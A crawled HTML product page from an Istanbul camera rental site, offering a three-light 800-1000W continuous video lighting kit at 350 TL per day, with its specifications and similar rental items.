

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kiralikfotografmakinesi.com.tr/3-luturuncu-kafa-isik-seti
body_size: 7282
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta name="description" content="3' lüturuncu kafa ışık seti - ışık setleri, Video çekimlerinizde gerekli olan sabit ışığı kırmızı kafa seti ile sağlayabilirsiniz. 800-1000 wattlık üç adet sabit ışık bulunmaktadır.. İstanbul'da fotoğraf makinesi, lens, kamera ve fotoğraf makinesi aksesuarları kiralayan firmanın fiyatlarını ve kampanyalarını bulabileceğiniz web sitesi" /><meta name="keywords" content="3' lüturuncu kafa ışık seti - ışık setleri, video çekimlerinizde gerekli olan sabit ışığı kırmızı kafa seti ile sağlayabilirsiniz. 800-1000 wattlık üç adet sabit ışık bulunmaktadır., güç 800-1000w renk ısısı 3200k  fokus var kapak 3 adet barndoor  &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; &nbsp;..., Keywords" /><link rel='canonical' href="https://www.kiralikfotografmakinesi.com.tr/404.aspx?404;http://kiralikfotografmakinesi.com.tr:80/3-luturuncu-kafa-isik-seti" /><meta charset="utf-8">

<link href='//fonts.googleapis.com/css?family=Ubuntu:300,400,500,700,300italic,400italic,500italic,700italic' rel='stylesheet' type='text/css'>
<link href="css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="css/style.css?10" rel="stylesheet" type="text/css" />
<!--[if IE 7]><link rel="stylesheet" href="css/ie7.css" type="text/css" /><![endif]-->

    <script src="https://code.jquery.com/jquery-2.0.2.min.js"></script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="images/favicon.ico" />
<meta name="author" content="http://www.dirtyshoot.com" />
<link rel="author" href="https://www.dirtyshoot.com" title="Dirtyshoot" />
<meta name="robots" content="index, follow" />

<script src="js/bootstrap.min.js" type="text/javascript"></script>
    <script src="js/menu.js" type="text/javascript"></script>
    <script src="js/js.cookie.js" type="text/javascript"></script>
    <script src="js/default.js?2" type="text/javascript"></script>
<!--[if lt IE 9]><script src="js/Html5.js" type="text/javascript"></script><![endif]-->

<script>
$(document).ready(function(){
$("#mobil_button").click(function(){
if($(".hepsi").hasClass("open"))
{
$(".hepsi").removeClass("open");
$(".hepsi").addClass("closed");
$(".cbp-spmenu").removeClass("cbp-spmenu-open");
}
else
{
$(".hepsi").addClass("open");
$(".hepsi").removeClass("closed");
$(".cbp-spmenu").addClass("cbp-spmenu-open");
}

});
$(".mobil_kapat").click(function(){
$(".hepsi").removeClass("open");
$(".hepsi").addClass("closed");
$(".cbp-spmenu").removeClass("cbp-spmenu-open");
})
})
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-32524801-27', 'auto');
  ga('send', 'pageview');

</script>
<script>
$(document).ready(function(){
if($("#urun_incelemesi_alt").find(".container").find(".row").find("div").html().length < 10)
{
$("#urun_incelemesi").hide();
$("#urun_incelemesi_alt").hide();
}
})

$(document).ready(function(){
	$('a[href^="#"]').on('click',function (e) {
	    e.preventDefault();

	    var target = this.hash;
	    var $target = $(target);

	    $('html, body').stop().animate({
	        'scrollTop': $target.offset().top
	    }, 900, 'swing', function () {
	        window.location.hash = target;
	    });
	});
});


</script>

<link rel="canonical" href="https://kiralikfotografmakinesi.com.tr/3-luturuncu-kafa-isik-seti" />
<title>
	3' lüTuruncu Kafa Işık Seti - ışık setleri - Kiralık Fotoğraf Makinesi
</title></head>
<body>
    <form name="aspnetForm" method="post" action="icerik.aspx?pid=140&amp;lang=0&amp;s=1&amp;sayfa=3-luturuncu-kafa-isik-seti&amp;scode=" id="aspnetForm" onsubmit="return false;">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjM4NzI0MjkwZGStZcZqoIOFhw1SErS2A/h2e+D8fMxwW3HvPrXEH7CGuQ==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DDD77D25" />
</div>

    <div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s1">
<a href="tr" title="Ana Sayfa"><img src="images/logo.png" alt="Kiralık Fotoğraf Makinesi" /></a>
        <span class="glyphicon glyphicon-remove mobil_kapat" aria-hidden="true"></span>
		<div class="clearfix"></div>
             <ul><li id="pid208"><a href="/kameralar" title="Kameralar">Kameralar</a></li><li id="pid205"><a href="/fotograf-makineleri" title="Fotoğraf Makineleri">Fotoğraf Makineleri</a></li><li id="pid206"><a href="/Lensler" title="Fotoğraf Makinesi Lensler">Fotoğraf Makinesi Lensler</a></li><li id="pid207"><a href="/yardimci-ekipmanlar" title="Fotoğraf Yardımcı Ekipmanlar">Fotoğraf Yardımcı Ekipmanlar</a></li><li id="pid560"><a href="/isik-setleri-3" title="Kamera Işık Setleri">Kamera Işık Setleri</a></li><li id="pid561"><a href="/isik-setleri" title="Fotoğraf Işık Setleri">Fotoğraf Işık Setleri</a></li><li id="pid562"><a href="/tripodlar" title="Fotoğraf Tripodları">Fotoğraf Tripodları</a></li><li id="pid563"><a href="/termal-baski-makineleri" title="Termal Baskı Makineleri">Termal Baskı Makineleri</a></li><li id="pid564"><a href="/tripodlar-3" title="Kamera Tripodları">Kamera Tripodları</a></li><li id="pid565"><a href="/kamera-tasiyicilari" title="Kamera Taşıyıcıları">Kamera Taşıyıcıları</a></li><li id="pid190"><a href="blog" title="Blog">Blog</a></li><li id="pid6"><a href="iletisim" title="İletişim">İletişim</a></li></ul>
    </div>

<div class="hepsi closed">
    <header class="container-fluid ust">
        <div class="row">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <a href="tr" title="Ana Sayfa"><img src="images/logo.png" alt="Kiralık Fotoğraf Makinesi" /></a>
                    </div>
                    <div class="col-md-4 orta text-center">
                        <!-- <a href="" title="">
                            <span class="glyphicon glyphicon-bullhorn" aria-hidden="true"></span>
                            <span>Kampanyalar</span>
                        </a>-->
<a href="/kiralama-adimlari" title="Kiralama Adımları" class="red">
                            <span class="glyphicon glyphicon-list-alt" aria-hidden="true"></span>
                            <span>Kiralama Adımları</span>
                        </a>
                        <a href="/blog" title="Blog">
                            <span class="glyphicon glyphicon-list-alt" aria-hidden="true"></span>
                            <span>Blog</span>
                        </a>
                        <a href="/iletisim" title="Ulaşım">
                            <span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>
                            <span>Ulaşım</span>
                        </a>
                    </div>
                    <div class="col-md-4">
                        <div class="sag">
                            <a href="https://www.facebook.com/kiralikfotografmakinesi" title="Facebook" class="sosyalicon facebook"></a>
<a href="https://instagram.com/kiralikfotografmakinesi/" title="Instagram" class="sosyalicon instagram"></a>
<a href="https://www.youtube.com/user/KiralikFotografMak" title="Youtube" class="sosyalicon youtube"></a>
                            <a href="3-luturuncu-kafa-isik-seti" class="dil turkce aktif" title="Turuncu Kafa Işık Seti 3' lü">TR</a><a href="/en" class="dil english" title="Home">EN</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
<header class="container-fluid alt">
    <div class="row">
        <div class="container main">
            <div class="row">
               <div class="clearfix visible-sm-block visible-md-block visible-lg-block col-sm-3">
                   <ul><li id="pid17">Kiralık Ekipmanlar<span class="glyphicon glyphicon-menu-down" aria-hidden="true"></span><small></small></li></ul>
               </div>
               <div class="col-xs-12 col-sm-7">
                   <input type="text" placeholder="Ekipman Ara" class="form-control" id="txt_arama">
<input type="button" id="btn_arama">
               </div>
<!--<div class="col-xs-8 col-sm-3">
<a href="tel:+0216 545 59 19" title="0216 545 59 19" class="tel"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>0216 545 59 19</a>
</div>-->
               <div class="col-xs-8 col-sm-2">
                   <div class="sepet">
                       <a href="/basket" title="Basket" class="basketIcon">
                           <span>0</span>
                       </a>
                   </div>
                   <!--<div class="uyelik">
                       <a href="" title="">Şener Soysal</a>
                   </div>-->
               </div>
			   <div class="visible-xs-block col-xs-4">
					<button type="button" class="navbar-toggle collapsed" id="mobil_button">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
			   </div>
            </div>
        </div>
    </div>
</header>

<nav class="container-fluid pid17"><div class="row"><div class="container main"><div class="row"><div class="col-xs-12"><ul class="sol"><li class="active"><a href="#" class="menu_a" title="Fotoğraf<br />Ekipmanları"><span>Fotoğraf<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="fotograf-makineleri" title="Fotoğraf Makineleri" class="menu_ica" id="pid20">Fotoğraf Makineleri</a></li><li><a href="lensler" title="Lensler" class="menu_ica" id="pid32">Lensler</a></li><li><a href="isik-setleri" title="Işık Setleri" class="menu_ica" id="pid75">Işık Setleri</a></li><li><a href="tripodlar" title="Tripodlar" class="menu_ica" id="pid76">Tripodlar</a></li><li><a href="yardimci-ekipmanlar" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid77">Yardımcı Ekipmanlar</a></li><li><a href="termal-baski-makineleri" title="Termal Baskı Makineleri" class="menu_ica" id="pid181">Termal Baskı Makineleri</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid20"><img src="uploads/canon-5d-mark-3-2.png" alt="Fotoğraf Makineleri" /><figcaption>Fotoğraf Makineleri</figcaption></figure><figure class="menu_icfigure" id="pid32"><img src="uploads/nikon-17-55mm-1.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure><figure class="menu_icfigure" id="pid75"><img src="uploads/elinchrom-500w-e-1.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid76"><img src="uploads/manfrotto-055xprob-tripot-manfrotto-804-rc2-kafa-kiralikfotomak-com-tr-copy-2.png" alt="Tripodlar" /><figcaption>Tripodlar</figcaption></figure><figure class="menu_icfigure" id="pid77"><img src="uploads/canon-580ex-ii-kiralikfotomak-com-tr-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid181"><img src="uploads/sony-up-dr-200-2.png" alt="Termal Baskı Makineleri" /><figcaption>Termal Baskı Makineleri</figcaption></figure></div></li><li class=""><a href="#" class="menu_a" title="Film<br />Ekipmanları"><span>Film<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="kameralar" title="Kameralar" class="menu_ica" id="pid115">Kameralar</a></li><li><a href="isik-setleri-3" title="Işık Setleri" class="menu_ica" id="pid138">Işık Setleri</a></li><li><a href="kamera-tasiyicilari" title="Kamera Taşıyıcıları" class="menu_ica" id="pid145">Kamera Taşıyıcıları</a></li><li><a href="tripodlar-3" title="Tripodlar" class="menu_ica" id="pid155">Tripodlar</a></li><li><a href="yardimci-ekipmanlar-2" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid158">Yardımcı Ekipmanlar</a></li><li><a href="lensler-3" title="Lensler" class="menu_ica" id="pid324">Lensler</a></li><li><a href="drone" title="Drone" class="menu_ica" id="pid324">Drone</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid115"><img src="uploads/sony-a7s-2.png" alt="Kameralar" /><figcaption>Kameralar</figcaption></figure><figure class="menu_icfigure" id="pid138"><img src="uploads/k8000s_plus_kit_front_right_1-copy-2-2.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid145"><img src="uploads/dji-gimbal-2.png" alt="Kamera Taşıyıcıları" /><figcaption>Kamera Taşıyıcıları</figcaption></figure><figure class="menu_icfigure" id="pid155"><img src="uploads/manfrotto-503hdv-pro-kiralikfotomak-com-tr-2.png" alt="Tripodlar" /><figcaption>Tripodlar</figcaption></figure><figure class="menu_icfigure" id="pid158"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid324"><img src="uploads/sony28-135-2.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure></div></li></ul></div></div></div></div></nav><nav class="container-fluid pid18"><div class="row"><div class="container main"><div class="row"><div class="col-xs-12"><ul class="sol"><li class="active"><a href="#" class="menu_a" title="Fotoğraf<br />Ekipmanları"><span>Fotoğraf<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="fotograf-makinesi" title="Fotoğraf Makinesi" class="menu_ica" id="pid200">Fotoğraf Makinesi</a></li><li><a href="lensler-2" title="Lensler" class="menu_ica" id="pid201">Lensler</a></li><li><a href="yardimci-ekipmanlar-4" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid513">Yardımcı Ekipmanlar</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid200"><img src="uploads/canon-5d-mark-3-5.png" alt="Fotoğraf Makinesi" /><figcaption>Fotoğraf Makinesi</figcaption></figure><figure class="menu_icfigure" id="pid201"><img src="uploads/canon_100-400-large-4.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure><figure class="menu_icfigure" id="pid513"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2-1-1-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure></div></li><li class=""><a href="#" class="menu_a" title="Film<br />Ekipmanları"><span>Film<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="kameralar-4" title="Kameralar" class="menu_ica" id="pid499">Kameralar</a></li><li><a href="isik-setleri-4" title="Işık Setleri" class="menu_ica" id="pid500">Işık Setleri</a></li><li><a href="kamera-tasiyicilari-2" title="Kamera Taşıyıcıları" class="menu_ica" id="pid501">Kamera Taşıyıcıları</a></li><li><a href="yardimci-ekipmanlar-3" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid503">Yardımcı Ekipmanlar</a></li><li><a href="lensler-5" title="Lensler" class="menu_ica" id="pid504">Lensler</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid499"><img src="uploads/sony-a7s-2-1.png" alt="Kameralar" /><figcaption>Kameralar</figcaption></figure><figure class="menu_icfigure" id="pid500"><img src="uploads/k8000s_plus_kit_front_right_1-copy-2-2-1.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid501"><img src="uploads/dji-gimbal-2-1.png" alt="Kamera Taşıyıcıları" /><figcaption>Kamera Taşıyıcıları</figcaption></figure><figure class="menu_icfigure" id="pid503"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2-1.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid504"><img src="uploads/sony28-135-2-1.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure></div></li></ul></div></div></div></div></nav>

    
<section class="container-fluid bcrumb">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12">
<ul><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/kiralik" title="Kiralık Ekipmanlar"><span itemprop="title"> Kiralık Ekipmanlar</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/film-ekipmanlari" title="Film Ekipmanları"><span itemprop="title"> Film Ekipmanları</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/isik-setleri-3" title="Işık Setleri"><span itemprop="title"> Işık Setleri</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/3-luturuncu-kafa-isik-seti" title="Turuncu Kafa Işık Seti 3' lü"><span itemprop="title"> Turuncu Kafa Işık Seti 3' lü</span></a></li></ul>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="container-fluid urun-fotografalani">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-sm-4">
                        <figure><img src="uploads/kirmizi-kafa-seti-4lu-kiralikfotomak-com-tr.png" alt="3' lüTuruncu Kafa Işık Seti"/></figure>
                    </div>
                    <div class="col-sm-4 orta">
                        <h1>Turuncu Kafa Işık Seti 3' lü</h1>
                        <h2><!--Ürün Kodu: --></h2>
                        <p>Video çekimlerinizde gerekli olan sabit ışığı kırmızı kafa seti ile sağlayabilirsiniz. 800-1000 wattlık üç adet sabit ışık bulunmaktadır.</p>
                    </div>
                    <div class="col-sm-4 sag">
                        <p>350<span> TL/gün</span></p>
                        <h3></h3>
                        <select class="adet form-control">
                            <option value="1">1 ADET</option>
                            <option value="2">2 ADET</option>
                            <option value="3">3 ADET</option>
                        </select>
                        <input type="hidden" class="urun-id" value="78">
                        <input type="button" class="btn btn-primary sepete-ekle" value="SEPETE EKLE" data-toggle="modal" data-target="#myModal"/>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="container-fluid urun-altmenu">
        <div class="row">
            <div class="container main" >
                <div class="row">
                    <div class="col-xs-12">
                        <ul>
                            <li><a href="#teknik_ozellikler" title="Teknik Özellikler" class="active">Teknik Özellikler</a></li>
                            <li><a href="#urun_incelemesi" title="Ürün İncelemesi">Ürün İncelemesi</a></li>
                            <li><a href="#benzer_urunler" title="Benzer Ürünler">Benzer Ürünler</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </section>
<section class="container-fluid urun-teknikozellikler">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12 col-sm-12">
                        <div class="table-responsive">
                           <table class="table">	<tbody>		<tr>			<td>Güç</td>			<td>800-1000W</td>			<td>Renk Isısı</td>			<td>3200K</td>		</tr>		<tr>			<td>Fokus</td>			<td>Var</td>			<td>Kapak</td>			<td>3 Adet Barndoor</td>		</tr>					</tbody></table>
</div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    <section class="container-fluid urun-inceleme-benzer">
        <div class="row underline" id="urun_incelemesi">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12">
                        <h3 >Ürün İncelemesi</h3>
                    </div>
                </div>
            </div>
            </div>
        <div class="row" id="urun_incelemesi_alt">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12"></div>
                </div>
            </div>
            </div>
        <div class="row underline" id="benzer_urunler">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12">
                        <h3>Benzer Ürünler</h3>
                    </div>
                </div>
            </div>
            </div>
        <div class="row" >
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div id="slider-benzer" class="carousel slide bottom" data-ride="carousel"><div class="carousel-inner" role="listbox"><div class="item active"><div class="row"><div class="col-sm-3"><div class="kutu"><a href="2-li-f-v-k8000s-plus-bi-color-led-isik-seti" title="3'lü F&V K8000S Plus Bi-Color LED Işık Seti "><figure><img src="uploads/k8000s_plus_kit_front_right_1-copy-2.png" alt="3'lü F&V K8000S Plus Bi-Color LED Işık Seti "/></figure><div class="figcaption #kategori#"><span>3'lü F&V K8000S Plus Bi-Color LED Işık Seti </span><span>1500 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="dp-led-t1600-video-kamera-isigi" title="DP Led-T1600 Video Kamera Işığı"><figure><img src="uploads/untitlekd-1-3.png" alt="DP Led-T1600 Video Kamera Işığı"/></figure><div class="figcaption #kategori#"><span>DP Led-T1600 Video Kamera Işığı</span><span>200 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="amaran-ace-25c-rgb-mini-led" title="Amaran Ace 25c RGB Mini Led"><figure><img src="uploads/amaran-ace25c.png" alt="Amaran Ace 25c RGB Mini Led"/></figure><div class="figcaption #kategori#"><span>Amaran Ace 25c RGB Mini Led</span><span>500 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="godox-fv150-2-li-paraflas-seti" title="Godox  FV150 2'li Paraflaş Seti "><figure><img src="uploads/a-calisma-alani-copy.png" alt="Godox  FV150 2'li Paraflaş Seti "/></figure><div class="figcaption #kategori#"><span>Godox  FV150 2'li Paraflaş Seti </span><span>1000 <span>TL/gün</span></span></div></a></div></div></div></div><div class="item "><div class="row"><div class="col-sm-3"><div class="kutu"><a href="lowel-omni-surekli-isik-seti" title="Lowel Omni Sürekli Işık Seti"><figure><img src="uploads/lowel-omni-set-surekli-isik-kiralikfotomak-com-tr.png" alt="Lowel Omni Sürekli Işık Seti"/></figure><div class="figcaption #kategori#"><span>Lowel Omni Sürekli Işık Seti</span><span>300 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="sony-hvl-leir1-video-isigi" title="Sony HVL - LEIR1 Video Işığı"><figure><img src="uploads/untitlekd-1.png" alt="Sony HVL - LEIR1 Video Işığı"/></figure><div class="figcaption #kategori#"><span>Sony HVL - LEIR1 Video Işığı</span><span>250 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="dedolight-150w-4-lu-set" title="Dedolight 150W 4'lü Set "><figure><img src="uploads/kiralik-dedo-light-3lu-is-ik-copy-2-1.png" alt="Dedolight 150W 4'lü Set "/></figure><div class="figcaption #kategori#"><span>Dedolight 150W 4'lü Set </span><span>600 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="godox-tl60-ikili-rgb-tup-isik-kiti" title="Godox TL60 İkili RGB Tüp Işık Kiti"><figure><img src="uploads/godox-rgb-isik12.png" alt="Godox TL60 İkili RGB Tüp Işık Kiti"/></figure><div class="figcaption #kategori#"><span>Godox TL60 İkili RGB Tüp Işık Kiti</span><span>1100 <span>TL/gün</span></span></div></a></div></div></div></div></div><a class="left carousel-control" href="#slider-benzer" role="button" data-slide="prev"> <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span><span class="sr-only">Previous</span></a><a class="right carousel-control" href="#slider-benzer" role="button" data-slide="next"><span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span><span class="sr-only">Next</span></a></div>
                    </div>
                </div>
            </div>
        </div>
    </section>

<div id="myModal" class="modal fade" role="dialog">
	<div class="modal-dialog">
    	<div class="modal-content">
    		<div class="modal-body">
    			<div class="ekleme-onay">
	    			<img src="images/sepet_onay.png" alt="">
	    			<p>ürününüz sepete eklendi</p>
	    		</div>
	    		<div class="ekleme-buton">
	    			<input type="button" class="btn btn-primary close" data-dismiss="modal" value="alışverişe dön">
	        		<a href="/basket" title="Basket" class="btn btn-primary">sepete git</a>
	        	</div>
	        	<div class="ekleme-ilgi">
	    			<!--<p>ilginizi çekebilecek diğer ürünler</p>-->
	    		</div>
	    		<div class="ekleme-benzer">
	    			<div id="slider-benzer" class="carousel slide bottom" data-ride="carousel"><div class="carousel-inner" role="listbox"><div class="item active"><div class="row"><div class="col-sm-3"><div class="kutu"><a href="2-li-f-v-k8000s-plus-bi-color-led-isik-seti" title="3'lü F&V K8000S Plus Bi-Color LED Işık Seti "><figure><img src="uploads/k8000s_plus_kit_front_right_1-copy-2.png" alt="3'lü F&V K8000S Plus Bi-Color LED Işık Seti "/></figure><div class="figcaption #kategori#"><span>3'lü F&V K8000S Plus Bi-Color LED Işık Seti </span><span>1500 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="dp-led-t1600-video-kamera-isigi" title="DP Led-T1600 Video Kamera Işığı"><figure><img src="uploads/untitlekd-1-3.png" alt="DP Led-T1600 Video Kamera Işığı"/></figure><div class="figcaption #kategori#"><span>DP Led-T1600 Video Kamera Işığı</span><span>200 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="amaran-ace-25c-rgb-mini-led" title="Amaran Ace 25c RGB Mini Led"><figure><img src="uploads/amaran-ace25c.png" alt="Amaran Ace 25c RGB Mini Led"/></figure><div class="figcaption #kategori#"><span>Amaran Ace 25c RGB Mini Led</span><span>500 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="godox-fv150-2-li-paraflas-seti" title="Godox  FV150 2'li Paraflaş Seti "><figure><img src="uploads/a-calisma-alani-copy.png" alt="Godox  FV150 2'li Paraflaş Seti "/></figure><div class="figcaption #kategori#"><span>Godox  FV150 2'li Paraflaş Seti </span><span>1000 <span>TL/gün</span></span></div></a></div></div></div></div><div class="item "><div class="row"><div class="col-sm-3"><div class="kutu"><a href="lowel-omni-surekli-isik-seti" title="Lowel Omni Sürekli Işık Seti"><figure><img src="uploads/lowel-omni-set-surekli-isik-kiralikfotomak-com-tr.png" alt="Lowel Omni Sürekli Işık Seti"/></figure><div class="figcaption #kategori#"><span>Lowel Omni Sürekli Işık Seti</span><span>300 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="sony-hvl-leir1-video-isigi" title="Sony HVL - LEIR1 Video Işığı"><figure><img src="uploads/untitlekd-1.png" alt="Sony HVL - LEIR1 Video Işığı"/></figure><div class="figcaption #kategori#"><span>Sony HVL - LEIR1 Video Işığı</span><span>250 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="dedolight-150w-4-lu-set" title="Dedolight 150W 4'lü Set "><figure><img src="uploads/kiralik-dedo-light-3lu-is-ik-copy-2-1.png" alt="Dedolight 150W 4'lü Set "/></figure><div class="figcaption #kategori#"><span>Dedolight 150W 4'lü Set </span><span>600 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="godox-tl60-ikili-rgb-tup-isik-kiti" title="Godox TL60 İkili RGB Tüp Işık Kiti"><figure><img src="uploads/godox-rgb-isik12.png" alt="Godox TL60 İkili RGB Tüp Işık Kiti"/></figure><div class="figcaption #kategori#"><span>Godox TL60 İkili RGB Tüp Işık Kiti</span><span>1100 <span>TL/gün</span></span></div></a></div></div></div></div></div><a class="left carousel-control" href="#slider-benzer" role="button" data-slide="prev"> <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span><span class="sr-only">Previous</span></a><a class="right carousel-control" href="#slider-benzer" role="button" data-slide="next"><span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span><span class="sr-only">Next</span></a></div>
	    		</div>
    		</div>
    	</div>
	</div>
</div>

    
        <footer class="container-fluid">
        <div class="row">
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 col-md-3 borderright">
                        <figure>
                            <img src="images/footer-logo.png"/>
                        </figure>
                        <p>
                            <strong>KiralıkFotoğrafMakinesi/Kamera/Lens</strong><br/>
